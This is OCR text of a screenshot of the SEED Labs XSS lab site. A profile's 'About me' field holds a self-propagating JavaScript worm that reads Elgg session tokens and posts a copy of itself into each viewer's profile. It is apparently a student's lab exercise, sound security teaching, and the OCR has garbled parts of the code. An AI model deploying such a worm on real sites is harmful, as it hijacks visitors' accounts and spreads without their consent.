 Samy : XSS Lab Site - Mozilla Firefox
En
12:48 AM
File Edit View History Bookmarks Tools Help
Samy : XSS Lab Site
www.xsslabelgg.com/profile/samy
60%
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Add widgets
Samy
About me
samy is my hero window.onload = function(){ var headerTag =
“”; var jsCode =
document.getElementById(“worm”).innerHTML; var tailTag =
“</” + “script>”; var
wormCode=encodeURICComponent(headerTag+jsCode+tail
Tag); var userName=elgg.session.user.name; var guid=”&
guid=”+elgg.session.user.guid; var
ts=”&__elgg_token=”+elgg.security.token.__elgg_ts; var
token=”&__elgg_token=”+elgg.security.token.__elgg_token;
var desc=”&description=samy is my hero”+worm code; desc+=
“&accesslevel[description]=2”; var name=”&
name=”+username var sendurl =”http://www.xsslabelgg.com
/action/profile/edit”; var content=token+ts+name+desc+guid;
var samyGuid=47 if(elgg.session.user.guid!=samyGuid) { var
Ajax=null; Ajax=new XMLHttpRequest();
Ajax.open(”POST”,sendurl,true);
Ajax.setRequestHeader(”Host”,”www.xsslabelgg.com”);
Ajax.setRequestHeader(”Content-Type”, ”application/x-www-
form-urlencoded”); Ajax.send(content); } }
Friends
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts